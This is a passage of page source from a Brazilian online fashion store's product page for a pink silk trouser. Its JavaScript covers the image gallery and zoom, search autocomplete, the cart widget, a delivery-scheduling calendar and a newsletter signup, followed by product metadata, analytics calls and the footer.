                            $('.conteudo [data-id]').hide();
                        }
                        
                        $('[data-id-open]').removeClass('act');
                        $(this).addClass('act');
                        $('.conteudo [data-id="' + $(this).attr('data-id-open') + '"]').show();
                        return false;
                    });
                    
                    // Proteção para ulThumbs e ulThumbsMob - garantir que sempre fiquem visíveis (apenas para marketplace 85)
                    if (marketplaceId == 85) {
                        $('a[data-id-open]').on('click', function() {
                            setTimeout(function() {
                                $('#ulThumbs').show();
                                $('#ulThumbs [data-id]').show();
                                $('#ulThumbsMob').show();
                                $('#ulThumbsMob [data-id]').show();
                            }, 10);
                        });
                    }

                    $('[data-img]').click(function () {
                        $('.demo-trigger')
                            .attr('src', $(this).attr('data-img'))
                            .attr('data-zoom', $(this).attr('data-img-zoom'));
                        $('.demo-trigger')
                            .parent()
                            .attr('data-id', $('img', this).attr('data-id'));

                        return false;
                    });


                    // Inicializar Drift para zoom
                    InicializarDrift();

                    if ($(window).width() < 768) {
                        $('.zoomMobile').click(function () {
                            var index = parseInt($(this).attr('data-id')) || 0;
                            // Usar a função openPhotoSwipe atualizada para mobile
                            openPhotoSwipe(index);
                            return false;
                        });
                    }

                    $('#ulThumbsMob [data-img]').click(function () {
                        $("#ImgProdMob img").attr('src', $(this).attr('data-img')); 
                        $("#ImgProdMob img").parent().attr('onclick', 'openPhotoSwipe(' + $('img', this).attr('data-id') + ')'); 
                    }); 
                        
                    if (/iPad|iPhone|iPod/.test(navigator.userAgent)) {
                        addItemsIOS();
                    }

                } 

                // Variável global para armazenar instância do Drift
                var driftInstance = null;

                // Função para inicializar/reinicializar o Drift
                function InicializarDrift() {
                    if ($(window).width() > 768) {
                        var demoTrigger = $('.demo-trigger')[0];
                        var paneContainer = $('.col-last')[0];

                        if (demoTrigger && paneContainer) {
                            // Destruir instância anterior se existir
                            if (driftInstance) {
                                try {
                                    driftInstance.disable();
                                } catch (e) {
                                    // Ignorar erros ao destruir
                                }
                                driftInstance = null;
                            }

                            // Criar nova instância do Drift
                            driftInstance = new Drift(demoTrigger, {
                                paneContainer: paneContainer,
                                inlinePane: false,
                            });
                        }
                    }
                }

                jQuery(document).ready(function () {
                    MontaProduto();
                    InicializarDrift();
                });
                
                var prm = Sys.WebForms.PageRequestManager.getInstance();
                prm.add_initializeRequest(InitializeRequest);
                prm.add_endRequest(EndRequest);

                function InitializeRequest(sender, args) {
                    setTimeout(function () {
                        // Inicializar o tenho interesse no iframe
                        const params = new URLSearchParams(window.location.search);
                        const valor = params.get('show_tenho_interesse');
                        console.log('teste1');
                        if (valor === 'true') {
                            var element = document.getElementsByClassName("iframe")[0];

                            if (element != null) {
                                var elementProdId = document.getElementsByClassName("spanProdIdClass")[0].innerHTML;

                                element.src = 'https://new4another.com.br//identificacao?prodId=' + elementProdId;
                            }
                        }
                    }, 1000);
                    
                                                            
                }

                function EndRequest(sender, args) {
                    MontaProduto();
                    InicializarDrift();

                    const params = new URLSearchParams(window.location.search);
                    const valor = params.get('show_tenho_interesse');

                    if (valor === 'true') {
                        iFrameChange();
                    }

                    new LazyLoad({
                        elements_selector: "img[data-src]",
                    });

                    $(document).ready(function () {
                        var options = {
                            url: function (texto) {
                                return "/LiveAutoComplete.ashx";
                            },
                            getValue: function (element) {
                                return element.NomeProduto;
                            },
                            template: {
                                type: 'custom',
                                method: function (value, item) {
                                    let template = $("#template").html()
                                        .replace("#produto#", item.NomeProduto)
                                        .replace("#imagem#", item.UrlImagem);

                                    // Se existe detalhe do produto montado
                                    if (item.LinkDetalhesProduto) {
                                        template = template.replace("#link#", item.LinkDetalhesProduto);
                                    }
                                    else {
                                        // Se não, mantem pela busca do nome
                                        template = template.replace("#link#", '#');
                                    }

                                    return template;
                                }
                            },
                            list: {
                                match: {
                                    enabled: true
                                }
                            },
                            ajaxSettings: {
                                dataType: "json",
                                method: "POST",
                                contentType: "application/json; charset=utf-8",
                                data: {
                                    dataType: "json"
                                }
                            },
                            preparePostData: function (data) {
                                data.texto = $("#txtBusca").val();
                                return JSON.stringify(data);
                            },
                            requestDelay: 400
                        };

                        $('#btnBuscax').click(function () {
                            LkBuscar(document.getElementById("txtBusca").value,
                                true); // -> Mostrar resultados
                        });

                        $('#txtBusca').easyAutocomplete(options);
                        $("#txtBusca").keypress(function (e) {
                            console.log('press');
                            var keycode = (e.keyCode ? e.keyCode : e.which);
                            if (keycode == 13) {
                                LkBuscar(document.getElementById("txtBusca").value,
                                    true); // -> Mostrar resultados
                            }

                        });

                        var $myDiv = $('#str_carrinho');

                        if ($myDiv.length) {
                            $("#str_carrinho").append("<a href='https://new4another.com.br/carrinho'><svg xmlns='http://www.w3.org/2000/svg' width='31.125' height='31.429' viewBox='0 0 31.125 31.429'><path id='_1374128' data-name='1374128'  d='M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0'  fill='#fff' /></svg><div class='qtdCarrinho'>0</div></a><div class='itens-cart-header'><div class='inner-itens-cart-header'><div class='header-cart-header'>0 itens no carrinho</div><div class='body-cart-header'><table><tr><td class='td-empty'>Nenhum item</td></tr></table></div><div class='footer-cart-header'><p>Total: R$ 0,00</p><a href='https://new4another.com.br/carrinho'>Finalizar compra</a></div></div></div></div>");
                        }
                    });
                }

                if ($('.modalPopup').is(':visible')) {
                    window.setInterval(function () {
                        var height = $(".iframe").contents().find("html").innerHeight();
                        var headerPopUp = $("#headerPopUp").innerHeight();

                        console.log(height);

                        if (height == undefined && $("#ctl00_ContentPlaceHolder1_UserLoginStatus").val() == 1) {
                            height = 274;
                        } else if (height == undefined) {
                            height = 500;
                        } else if ($('#ctl00_ContentPlaceHolder1_IframeContrato').length > 0 && height == 0) {
                            height = 500;
                            headerPopUp = 45
                        }

                        if (height > 0) {
                            $(".iframe").contents().find("#ctl00_ContentPlaceHolder1_UpdatePanel1").css("overflow", "hidden");
                            $(".iframe").contents().find("body").css("margin-top", "-40px");
                            $(".iframe").css("height", height + 1);
                            $(".modalPopup").css("height", height + headerPopUp + 16);
                        }
                    }, 1500);
                }

                function iFrameChange() {
                    console.log('testeteste');
                    var element = document.getElementsByClassName("iframe")[0];

                    if (element != null) {
                        var elementProdId = document.getElementsByClassName("spanProdIdClass")[0].innerHTML;

                        element.src = 'https://new4another.com.br//identificacao?prodId=' + elementProdId;
                    }
                }

                $('#ulThumbsMob a').click(function () {
                    $('.ImgProdutoMob a').attr('onclick', 'openPhotoSwipe(' + $(this).attr('data-id') + ')');
                });

                var openPhotoSwipe = function (index) {
                    // PhotoSwipe 5.x não precisa de elemento HTML predefinido
                    // Configurar opções para PhotoSwipe 5.x
                    var options = {
                        gallery: '#ulThumbs', // Seletor do contêiner da galeria
                        children: 'a', // Seletor dos links das imagens
                        pswpModule: PhotoSwipe, // Módulo PhotoSwipe
                        index: index || 0, // Índice inicial
                        showHideAnimationType: 'none', // Sem animação
                        bgOpacity: 0.8, // Opacidade do fundo
                        spacing: 0.1, // Espaçamento entre slides
                        allowPanToNext: false, // Não permitir pan para próxima imagem
                        loop: false, // Não fazer loop
                        pinchToClose: true, // Permitir fechar com pinch
                        closeOnVerticalDrag: true, // Permitir fechar arrastando verticalmente
                        hideAnimationDuration: 333,
                        showAnimationDuration: 333,
                        zoom: true, // Permitir zoom
                        preload: [1, 1] // Pré-carregar 1 imagem antes e depois
                    };

                    // Criar e inicializar PhotoSwipe 5.x
                    var lightbox = new PhotoSwipeLightbox({
                        gallery: document.body, // Container temporário
                        children: [], // Será definido dinamicamente
                        pswpModule: PhotoSwipe,
                        ...options
                    });

                    // Configurar os dados das imagens
                    lightbox.addFilter('itemData', (itemData, index) => {
                        if (items && items[index]) {
                            return {
                                src: items[index].src,
                                width: items[index].w,
                                height: items[index].h,
                                alt: 'Imagem do produto ' + (index + 1)
                            };
                        }
                        return itemData;
                    }); 

                    lightbox.addFilter('numItems', () => {
                        return items ? items.length : 0;
                    });

                    lightbox.init();
                    
                    // Abrir na imagem especificada
                    lightbox.loadAndOpen(index || 0);
                };

                // Drift será inicializado pela função InicializarDrift()
                // que é chamada no document.ready e após postback


                function addItem(object) {
                    if ($(object).parent().parent().parent().hasClass('mobNew')) {
                        qtdItems++;
                        if (jQuery('.mobNew li img').length == qtdItems) {
                            $('.mobNew li img').each(function () {
                                let src = $(this).attr('src').replace("Thumb1", "Big");
                                let is = {
                                    src: src,
                                    w: $(this).width() * 15,
                                    h: $(this).height() * 15,
                                };

                                items.push(is);
                            })
                        }
                    }

                    object.addEventListener('click', TrocaImagem, false);
                }

                var currentLojaId = null;
                var currentProdId = null;
                var currentProdFilhoId = null;

                function abrircalendario() {
                    if (document.getElementById('ctl00_ContentPlaceHolder1_h_Agendamento').value == 'True') {
                        // Oculte os detalhes do frete
                        $("#detalhesFrete").hide();
                        $("input[type='radio'][name='transportadora']").prop('checked', false);
                        // Restaure o calendário
                        $("#divCalendarioAgendamento").show();
                        updateCalendarWithRestrictions();
                    }
                }

                // Função para inicializar o calendário com restrições
                function updateCalendarWithRestrictions() {
                    var lojaID = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_lojaID').value);
                    var produtoID = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_pid').value);
                    var produtoFilhoId = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_pfid').value); 

                    currentLojaId = lojaID;
                    currentProdId = produtoID;
                    currentProdFilhoId = produtoFilhoId;
                    // Obter a data atual ou a data selecionada
                    var currentDate = $("#calendario").datepicker("getDate") || new Date();
                    var mes = currentDate.getMonth() + 1; // Meses são zero-based
                    var ano = currentDate.getFullYear();

                    // Carregar horários disponíveis para o mês atual
                    carregarHorariosDisponiveis(lojaID, produtoID, mes, ano, function () {

                        $("#calendario").datepicker({
                            regional: "pt-BR",
                            monthNames: [
                                "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho",
                                "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"
                            ],
                            monthNamesShort: [
                                "Jan", "Fev", "Mar", "Abr", "Mai", "Jun",
                                "Jul", "Ago", "Set", "Out", "Nov", "Dez"
                            ],
                            dayNames: [
                                "Domingo", "Segunda-feira", "Terça-feira", "Quarta-feira",
                                "Quinta-feira", "Sexta-feira", "Sábado"
                            ],
                            dayNamesShort: ["Dom", "Seg", "Ter", "Qua", "Qui", "Sex", "Sáb"],
                            minDate: 0,
                            dayNamesMin: ["Dom", "Seg", "Ter", "Qua", "Qui", "Sex", "Sáb"],
                            beforeShowDay: function (date) {

                                var today = new Date();
                                today.setHours(0, 0, 0, 0);

                                var checkDate = new Date(date.getFullYear(), date.getMonth(), date.getDate());

                                var stringDate = $.datepicker.formatDate("yy-mm-dd", checkDate);

                                var isPassada = checkDate < today;

                                if (isPassada) {
                                    return [false, "passada", "Data passada"];
                                } else if (agendamentosPorData[stringDate] && agendamentosPorData[stringDate].length > 0) {
                                    return [true, "desbloqueada", "Disponível"];
                                } else {
                                    return [false, "bloqueada", "Bloqueada"];
                                }
                            },
                            onChangeMonthYear: function (year, month, inst) {
                                mes = parseInt(month);
                                ano = parseInt(year);

                                // Limpar dados existentes
                                agendamentosPorData = {};

                                // Carregar horários disponíveis para o novo mês
                                carregarHorariosDisponiveis(lojaID, produtoID, mes, ano, function () {
                                    LimpaDatepicker();
                                });

                                // Remover a classe selecionada de todas as datas
                                $(".selected-date").removeClass("selected-date");

                                // Atualizar o datepicker com as novas restrições
                                $("#calendario").datepicker("refresh");
                            },
                            onSelect: function (dateText, inst) {

                                // Remover a classe selecionada de todas as datas
                                $(".selected-date").removeClass("selected-date");

                                // Adicionar a classe selecionada à data escolhida
                                var selectedDate = $("#calendario").datepicker("getDate");
                                var formattedDate = $.datepicker.formatDate("yy-mm-dd", selectedDate);
                                var day = selectedDate.getDate();
                                var month = selectedDate.getMonth() + 1; // Meses são zero-based
                                var year = selectedDate.getFullYear();

                                // Selecionar o elemento da data no calendário
                                var dateElement = $("#calendario").find(".ui-datepicker-calendar td a").filter(function () {
                                    return $(this).text() == day;
                                });

                                dateElement.addClass("selected-date");

                                handleDateSelection(dateText);
                            }
                        });

                        // Adicionar classes personalizadas para estilização
                        $("#calendario .bloqueada a").addClass("bloqueada");
                        $("#calendario .desbloqueada a").addClass("desbloqueada");
                    });
                }

                var agendamentosPorData = {};

                // Função para carregar horários disponíveis via AJAX
                function carregarHorariosDisponiveis(lojaId, produtoId, mes, ano, callback) {
                    $.ajax({
                        url: "/agendamento/AgendamentoService.asmx/CarregaHorariosAgendamento",
                        type: "POST",
                        data: JSON.stringify({ lojaId: lojaId, produtoId: produtoId, mes: mes, ano: ano }),
                        contentType: "application/json; charset=utf-8",
                        dataType: "json",
                        success: function (response) {
                            var agendamentos = response.d;
                            agendamentosPorData = {};

                            agendamentos.forEach(function (agendamento) {
                                var dateStr = agendamento.Date; // "yyyy-mm-dd"
                                if (!agendamentosPorData[dateStr]) {
                                    agendamentosPorData[dateStr] = [];
                                }
                                agendamentosPorData[dateStr].push({
                                    HoraInicio: agendamento.HoraInicio,
                                    HoraFim: agendamento.HoraFim
                                });
                            });

                            $("#radiobuttons").empty();
                            if (agendamentos.length == 0) {
                                LimpaDatepicker();

                                var htmlText = '<p><strong>Não foi possível encontrar datas disponíveis</strong></p>';
                                $("#radiobuttons").append(htmlText);
                            }


                            if (callback && typeof callback === 'function') {
                                callback();
                            }
                        },
                        error: function (xhr, status, error) {
                            console.error("Erro ao carregar horários de agendamento:", error);
                            if (callback && typeof callback === 'function') {
                                callback();
                            }
                        }
                    });
                }

                function handleDateSelection(dateText) {
                    var selectedDate = $("#calendario").datepicker("getDate");

                    var internalDate = $.datepicker.formatDate("yy-mm-dd", selectedDate);
                    var displayDate = $.datepicker.formatDate("dd/mm/yy", selectedDate);

                    var availableTimes = agendamentosPorData[internalDate] || [];

                    var timesHtml = "";
                    if (availableTimes.length > 0) {
                        availableTimes.forEach(function (time, index) {

                            agendamentosSelecionados = [];

                            // Verifica se já está selecionado
                            var selecionado = agendamentosSelecionados.some(function (item) {
                                return item.prodId === currentProdId && item.date === internalDate && item.horaInicio === time.HoraInicio && item.horaFim === time.HoraFim;
                            });

                            var checkedAttribute = selecionado ? "checked='checked'" : "";

                            timesHtml += "<div class='horario-item'>";
                            timesHtml += "<input type='checkbox' class='horario-checkbox' data-date='" + internalDate + "' data-displaydate='" + displayDate + "' data-horainicio='" + time.HoraInicio + "' data-horafim='" + time.HoraFim + "' " + checkedAttribute + " />";
                            timesHtml += "<span>" + time.HoraInicio + " - " + time.HoraFim + "</span>";
                            timesHtml += "</div>";
                        });
                    } else {
                        timesHtml += "<p>Nenhum horário disponível para esta data.</p>";
                    }

                    var diaSelecionadoHtml = "<span>" + displayDate + "</span><br/>";
                    var combinedHtml = diaSelecionadoHtml + timesHtml;
                    $("#horariosDisponiveis").html(combinedHtml);
                }

                function LimpaDatepicker() {
                    $("#calendario").datepicker("refresh");
                    $(".selected-date").removeClass("selected-date");
                    $("#horariosDisponiveis").empty();
                    $("#radiobuttons").empty();
                }

                $(document).on('change', '.horario-checkbox', function () {
                    var checkbox = $(this);
                    var date = checkbox.data('date');
                    var displayDate = checkbox.data('displaydate');
                    var horaInicio = checkbox.data('horainicio');
                    var horaFim = checkbox.data('horafim');
                    var prodId = currentProdId;

                    if (checkbox.is(':checked')) {
                        // Verificar se já existe seleção anterior para o mesmo produto e data
                        var previousSelection = agendamentosSelecionados.find(function (item) {
                            return item.prodId === prodId && item.date === date;
                        });

                        if (previousSelection) {
                            // Remover a seleção anterior
                            agendamentosSelecionados = agendamentosSelecionados.filter(function (item) {
                                return !(item.prodId === prodId && item.date === date);
                            });

                            // Desmarcar o checkbox anterior
                            $("input.horario-checkbox[data-date='" + date + "'][data-horainicio='" + previousSelection.horaInicio + "'][data-horafim='" + previousSelection.horaFim + "']").prop('checked', false);

                            // Remover o horário anterior da UI
                            removerHorarioSelecionado(prodId, date, previousSelection.horaInicio, previousSelection.horaFim);
                        }

                        // Adicionar a nova seleção
                        agendamentosSelecionados.push({
                            prodId: prodId,
                            produtoFilhoId: currentProdFilhoId,
                            date: date,
                            horaInicio: horaInicio,
                            horaFim: horaFim
                        });

                        var jsonString = JSON.stringify(agendamentosSelecionados);
                        document.getElementById(hfAgendamentosSelecionados).value = jsonString;

                        adicionarHorarioSelecionado(prodId, date, horaInicio, horaFim, displayDate);

                    } else {
                        // Desmarcando o checkbox atual
                        agendamentosSelecionados = agendamentosSelecionados.filter(function (item) {
                            return !(item.prodId === prodId);
                        });

                        if (agendamentosSelecionados.length === 0) {
                            document.getElementById(hfAgendamentosSelecionados).value = "";
                        } else {
                            document.getElementById(hfAgendamentosSelecionados).value = jsonString;
                        }

                        removerHorarioSelecionado(prodId, date, horaInicio, horaFim);
                    }
                });

                function adicionarHorarioSelecionado(prodId, internalDate, horaInicio, horaFim, displayDate) {
                    var linhaProduto = $("tr[data-prodid='" + prodId + "']");
                    var horarioDisplay = linhaProduto.find(".horario-selecionado");

                    horarioDisplay.empty();

                    var horarioText = "Data do Agendamento: " + displayDate + ", Horário: " + horaInicio + " - " + horaFim;

                    horarioDisplay.append("<p>" + horarioText + "</p>");
                }

                function removerHorarioSelecionado(prodId, internalDate, horaInicio, horaFim) {
                    var linhaProduto = $("tr[data-prodid='" + prodId + "']");
                    var horarioDisplay = linhaProduto.find(".horario-selecionado");

                    horarioDisplay.empty();
                }

                abrircalendario();
            </script>

            <input type="hidden" name="ctl00$ContentPlaceHolder1$img00g" id="ctl00_ContentPlaceHolder1_img00g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/198853.jpg?v20230207121943" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img01g" id="ctl00_ContentPlaceHolder1_img01g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/198853_1.jpg?v20230207121944" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img02g" id="ctl00_ContentPlaceHolder1_img02g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/198853_2.jpg?v20230207121945" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img03g" id="ctl00_ContentPlaceHolder1_img03g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/198853_3.jpg?v20230207121946" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img04g" id="ctl00_ContentPlaceHolder1_img04g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/198853_4.jpg?v20230207121946" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img00b" id="ctl00_ContentPlaceHolder1_img00b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/198853.jpg?v20230207121944" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img01b" id="ctl00_ContentPlaceHolder1_img01b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/198853_1.jpg?v20230207121944" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img02b" id="ctl00_ContentPlaceHolder1_img02b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/198853_2.jpg?v20230207121945" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img03b" id="ctl00_ContentPlaceHolder1_img03b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/198853_3.jpg?v20230207121946" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img04b" id="ctl00_ContentPlaceHolder1_img04b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/198853_4.jpg?v20230207121947" />
        
</div>
    <div id="ctl00_ContentPlaceHolder1_upProgress" style="display:none;">
	
            <div id="updateProgressDiv"
                style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                <img id="ctl00_ContentPlaceHolder1_imgLoading" src="https://new4another.com.br/imagens/layout/loading.gif" style="border-width:0px;" />
            </div>
            <div class="bglightbox" id="bglightbox">
            </div>
        
</div>

    <script>fbq('track', 'ViewContent', {content_ids: ['198853'],content_type: 'product' });</script>
    <div itemscope itemtype="http://schema.org/Product">  <meta itemprop="brand" content="MIXED">  <meta itemprop="name" content="Calça Mixed Seda C/ Bolsos Pink">  <meta itemprop="description" content="Calça em seda Magenta Modelagem reta e ampla Cós reto e amplo com elástico embutido Quatro bolsos funcionais Barra italiana Comprimento ligeiramente mais curto">  <meta itemprop="productID" content="99685">  <meta itemprop="url" content="https://new4another.com.br/produto/produtodetalhetempelate.aspx?produto=calca-mixed-seda-c-bolsos-pink&sku=198853">  <meta itemprop="image" content="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/198853.jpg?v20230207121943">  <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">    <link itemprop="availability" href="http://schema.org/InStock">    <link itemprop="itemCondition" href="http://schema.org/NewCondition">    <meta itemprop="price" content="708,00">    <meta itemprop="price" content="708,00">    <meta itemprop="priceCurrency" content="BRL">  </div></div>
    <script>gtag('event', 'view_item', {currency: 'BRL',value: '708,00',items: [{item_id: '99685',item_name: 'Calça Mixed Seda C/ Bolsos Pink'}]});</script>

    

     <script type="text/javascript">
         var hfAgendamentosSelecionados = "hfAgendamentosSelecionados";
     </script>

        <div class="clear">
        </div>
        <div class="loader" id="dv_loader" style="display: none;">
            
        </div>
        <div class="bgLoader" id="dv_bgLoader" style="display: none;">
        </div>
        


<script type="text/javascript">
    window.addEventListener("load", function () {
        var hasRDStation = 'True';
        hasRDStation == "False" && $("#aviso_politica_privacidade_newsletter").hide();
    });

    function EnviarNews() {
        var url = window.location.origin + "/handlers/NewsLetter.ashx";
        if ($("#txtEmailNewsLetter").val() != '' && $("#txtNomeNewsLetter").val() != '') {
            $.ajax({
                type: "POST",
                url: url,
                data: {
                    email: $("#txtEmailNewsLetter").val(),
                    nome: $("#txtNomeNewsLetter").val(),
                    traffic_source: new URLSearchParams(window.location.search).get('utm_source') ?? "",
                    traffic_medium: new URLSearchParams(window.location.search).get('utm_medium') ?? "",
                    traffic_campaign: new URLSearchParams(window.location.search).get('utm_campaign') ?? "",
                    traffic_value: new URLSearchParams(window.location.search).get('utm_term') ?? ""
                },
                dataType: "json",
                success: function (data) {
                    if (data['Status'] == 0) {
                        LightBoxjs(data['Title'], data['Message']);
                        $("#txtNomeNewsLetter").val("");
                        $("#txtEmailNewsLetter").val("");

                        //tagLEAD();
                    }
                    else if (data['Status'] == 1) {
                        LightBoxjs(data['Title'], data['Message']);
                    }
                },
                error: function (xhr, data, thrownError) {
                    LightBoxjs(data['Title'], data['Message']);
                }
            });
        }
        else {
            LightBoxjs('Por favor:', 'Preencha os campos Nome e Email.');
        }
    }

    function ReturnTop() {
        $('html,body').animate({ scrollTop: 0 }, 1000);
        return false;
    }

    //if (typeof (new LazyLoad()) != 'undefined' && new LazyLoad() != null) {
    //    var lazyLoadInstance = new LazyLoad({
    //        // Your custom settings go here
    //    });
    //}   


</script>

<footer>
    
    <div id="ctl00_Footer1_footerSAAS" class="container">
        <div class="flex">
            <div class="col">
                <div class="logo">
                    <div class="flex-center">
                        <a href="https://new4another.com.br/" id="ctl00_Footer1_aLogo_footer">
                            <img src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" id="ctl00_Footer1_logo_footer" />
                        </a>
                    </div>
                </div>
                <div class="mediaSocial">
                    <div class="flex flex-center flex-align-center">
                        <a href='https://www.instagram.com/new4another/' target='_blank' > <img width='25' height='25' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/cc57ce50-c787-4577-baf9-e9516a682a5b.svg' alt="" /> </a><a href='https://www.facebook.com/new4another' target='_blank' > <img width='25' height='25' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/fa7b7a71-d124-4c38-a0a5-b46b373cb831.svg' alt="" /> </a>

                    </div>
                </div>
                <div class="infos">
                    <p id="ctl00_Footer1_atendimentoInfo"></p>
                </div>
            </div>
            
            <div class="col">
                <h3 id="ctl00_Footer1_title_institucional">INSTITUCIONAL</h3>
                <ul class="links">
                    <li><a href='https://new4another.com.br/institucional/quemsomos' target='_parent'  >Quem somos</a></li><li><a href='https://new4another.com.br/institucional/custom/beneficios' target='_parent'  >Benefícios</a></li><li><a href='https://new4another.com.br/institucional/faleconosco' target='_parent'  >Fale Conosco</a></li><li><a href='https://new4another.com.br/institucional/faq' target='_parent'  >FAQ </a></li><li><a href='https://new4another.com.br/institucional/dicas' target='_blank'  >Políticas de entregas</a></li><li><a href='https://new4another.com.br/institucional/politica-troca' target='_parent'  >Trocas e Devoluções</a></li><li><a href='https://new4another.com.br/institucional/politica-privacidade' target='_self'  >Política de Privacidade</a></li><li><a href='https://new4another.com.br/institucional/termoscondicoesuso' target='_blank'  >Termo de Uso</a></li>
                </ul>
            </div>
            <div class="col">
                <h3 id="ctl00_Footer1_title_lojas">LOJAS</h3>
                <ul class="links">
                    <li><a href="https://new4another.com.br/chris-hamoui">Chris Hamoui </a></li><li><a href="https://new4another.com.br/chris-pitanguy">Chris Pitanguy </a></li><li><a href="https://new4another.com.br/deborah-quintela">Deborah Quintela</a></li><li><a href="https://new4another.com.br/emar-batalha">Emar Batalha</a></li>
                </ul>
            </div>
            <div class="col">
                <h3 id="ctl00_Footer1_title_contato">CONTATO</h3>
                <ul class="links">
                    <li>
                        <a href="mailTo:atendimento@new4another.com.br" id="ctl00_Footer1_aEmail"><span class="__cf_email__" data-cfemail="f09184959e94999d959e849fb09e9587c4919e9f84989582de939f9dde9282">[email&#160;protected]</span></a>
                    </li>
                    <li>
                        (11) 97259-9924
                    </li>
                </ul>

            </div>
            
            
            
            <div class="col cartoes">
                <h3 id="ctl00_Footer1_title_fp">FORMAS DE PAGAMENTO</h3>
                <ul class="links">
                    <li>
                        <img alt='Boleto' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/boleto.png'  /><img alt='Master' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_mastercard.png'  /><img alt='Visa' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_visa.png'  /><img alt='Hipercard' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_hipercard.png'  /><img alt='ELO' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_ELO.png'  />
                        
                    </li>
                </ul>
            </div>
        </div>
    </div>
    
    <div id="ctl00_Footer1_divMkpDescription" class="copyright">Rua Campo Verde, 61 -  CJ 72 - Jardim Europa - S&#227;o Paulo -- CEP: 01456-010&lt;br    /                              CNPJ: 42.506.175/0001-15  </div>
    <div class="copyright">
        Criação e Desenvolvimento Agência <a id="newHumansWebSiteLink" style="text-decoration:underline;" target="_blank" href="https://www.newhumans.com.br/">New Humans</a> | Plataforma <a href="https://addsuite.com.br/plataforma-de-marketplace-b2c/" id="ctl00_Footer1_addSuiteWebSiteLink" style="text-decoration:underline;" target="_blank">Add Suite</a> - Tecnologia e Comunicação para Transformação Digital        
    </div>    
</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

    if (typeof (new LazyLoad) != 'undefined' && new LazyLoad != null) {
		//var lazyLazy = new LazyLoad();
		
		var lazyLazy = new LazyLoad({
			elements_selector: "img[data-src]:not(.lazy)",
		});
    }
	
	

    const userInteractionEvents = ["mouseover", "keydown", "touchmove", "touchstart"
    ];
    userInteractionEvents.forEach(function (event) {
        window.addEventListener(event, triggerScriptLoader, {
            passive: true
        }); 
    });
     
    function triggerScriptLoader() {
        loadScripts();
        userInteractionEvents.forEach(function (event) {
            window.removeEventListener(event, triggerScriptLoader, {
                passive: true
            });
        });
    }
    function loadScripts() {
        document.querySelectorAll("script[data-src]").forEach(function (elem) {
            elem.setAttribute("src", elem.getAttribute("data-src"));
        });
